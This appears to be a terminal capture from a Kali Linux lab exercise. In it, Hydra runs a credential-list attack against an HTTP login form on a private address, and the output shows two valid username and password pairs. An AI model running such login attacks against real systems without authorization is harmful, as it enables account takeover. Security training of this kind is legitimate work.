 (root💀kali)-[~/Documents]
# nano combo_logins.txt
(root💀kali)-[~/Documents]
# hydra -vV -C combo_logins.txt 192.168.14.35 http-post-form "/Login.php:Login=^USER^&password=^PASS^:F=Invalid credentials\!"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-16 16:38:01
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries, ~1 try per task
[DATA] attacking http-post-form://192.168.14.35:80/Login.php:Login=^USER^&password=^PASS^:F=Invalid credentials!
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.14.35 - login "dougquaid" - pass "quato" - 1 of 2 [child 0] (0/0)
[ATTEMPT] target 192.168.14.35 - login "melina" - pass "melina" - 2 of 2 [child 1] (0/0)
[80][http-post-form] host: 192.168.14.35   login: dougquaid   password: quato
[STATUS] attack finished for 192.168.14.35 (waiting for children to complete tests)
[80][http-post-form] host: 192.168.14.35   login: melina   password: melina
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-16 16:38:01
(root💀kali)-[~/Documents]
#